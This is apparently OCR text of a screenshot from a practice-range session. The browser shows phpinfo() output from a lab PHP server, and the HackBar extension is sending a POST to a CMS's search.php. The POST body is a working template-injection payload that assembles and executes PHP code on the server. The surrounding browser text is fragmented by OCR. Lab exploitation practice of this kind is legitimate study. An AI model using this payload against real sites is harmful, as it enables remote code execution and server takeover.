 phpinfo()
不安全
192.168.183.137/cms/search.php
php
ABP
0
Git
Zip
M
H
应用
SRC
靶场
笔记
Ascotb
VirusTotal
Google
Google 翻译
01b-3: 最坏情况 |...
EC2 Management...
人类圣经
继续昨天
上班早晨日常
新番动漫 第1页-FO...
»
PHP Version 5.4.45
php
System Windows NT DESKTOP-OP2IIPS 6.2 build 9200 (Windows 8) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45\php.ini
Scan this dir
for additional
.ini files
(none)
Additional
.ini files
parsed
(none)
PHP API 20100412
PHP 20100525
0
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Audits
Adblock Plus
EditThisCookie
HackBar
1
LOAD URL
SPLIT URL
EXECUTE URL
SQLI
XSS
LFI
SSTI
ENCODING
HASHING
THEME
URL
http://192.168.183.137/cms/search.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
searchtype=5&searchword=
{if{searchpage:year}&year=:e{searchpage:area}}&area=v{searchpage:letter}&letter=al{searchpage:lan
g}&yuyan=(join{searchpage:jq}&jq=($_P{searchpage:ver}&&ver=OST[9]))&9[]=ph&9[]=pinfo();